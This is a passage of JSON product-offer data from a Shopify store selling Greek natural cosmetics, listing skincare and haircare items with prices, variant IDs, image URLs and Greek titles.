Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_5d72c659-dd6e-4ea4-873d-816218847156_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_aeb547a6-eedc-4377-9a8e-0282d212cf57_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_db80db0d-2436-4660-a408-188a56e9913f_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920_f530746f-d1d9-4b2b-b408-a660d26e585e.webp?v=1760448425"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570528,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535182156,"sp_variant_id":0,"funnelProductDisplayID":570529,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":53601700806988,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_74e9b502-900e-4d24-ae9a-14e377483144_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_29976753-9036-43a7-8679-94b54cd68a4c.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_a229452c-d920-4c21-967e-67a3ae655179_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_40502975-2b6b-45b5-ab6c-8718496059bb_400x400.jpg?v=1760448426"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570529,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535280460,"sp_variant_id":0,"funnelProductDisplayID":570530,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":339.97,"variants":[{"id":53601700905292,"price":339.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_22604c16-4c31-4d2d-bbe3-c72469a3972c_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_17b3156b-0a69-4abc-9eae-629999bb1815.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_2257b6e7-858a-4539-b593-8060ebc319d0_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_9fb459dc-3501-49ea-b0dc-abef27166aa8_400x400.jpg?v=1760448427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570530,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586660684,"sp_variant_id":0,"funnelProductDisplayID":570531,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":49003757306188,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570531,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535345996,"sp_variant_id":0,"funnelProductDisplayID":570532,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53601701200204,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_35725bc8-535c-423b-a81b-bf8deadfbe78_400x400.png?v=1760448428"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_30367efb-fb7c-4d9a-98ca-a6ee00652103_400x400.jpg?v=1760448430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_833db816-ab81-43df-9b30-5f060c7de699_400x400.jpg?v=1760448429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_6f4333a5-cb0e-4a80-b81a-c1ad6c13eb8b_400x400.png?v=1760448429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570532,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586201932,"sp_variant_id":0,"funnelProductDisplayID":570533,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755831628,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570533,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585907020,"sp_variant_id":0,"funnelProductDisplayID":570534,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755405644,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570534,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577289036,"sp_variant_id":0,"funnelProductDisplayID":570535,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725619532,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570535,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585841484,"sp_variant_id":0,"funnelProductDisplayID":570536,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755241804,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570536,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586562380,"sp_variant_id":0,"funnelProductDisplayID":570537,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757076812,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570537,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535018316,"sp_variant_id":0,"funnelProductDisplayID":570538,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":89.97,"variants":[{"id":53601700643148,"price":89.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_05f58bd9-04c7-4b4d-9e84-0b53ae871b3e_400x400.jpg?v=1760448424"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570538,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585743180,"sp_variant_id":0,"funnelProductDisplayID":570539,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755077964,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570539,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577944396,"sp_variant_id":0,"funnelProductDisplayID":570540,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728011596,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570540,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534952780,"sp_variant_id":0,"funnelProductDisplayID":570541,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700577612,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_fbbbe458-6216-461b-a928-d0cc9f065531_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_b955b50f-40c4-4a05-8914-899c08ef4e30_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_3083d0d9-cd64-4af5-964a-c84e0161f7c6_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570541,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534887244,"sp_variant_id":0,"funnelProductDisplayID":570542,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700512076,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_2d9c3ee1-607c-4134-b821-72f07d66be5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_7cb7c2b5-0213-418f-a3d1-66931d1b9b2d_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_0d91a8c0-49a2-4371-a147-138ddbd4df5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_b877b18f-6a6a-4142-946d-42952bf63049_400x400.jpg?v=1760448420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570542,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580369228,"sp_variant_id":0,"funnelProductDisplayID":570543,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.96,"variants":[{"id":49003734663500,"price":71.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570543,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580500300,"sp_variant_id":0,"funnelProductDisplayID":570544,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003735023948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570544,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580434764,"sp_variant_id":0,"funnelProductDisplayID":570545,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":79.97,"variants":[{"id":49003734794572,"price":79.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570545,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου 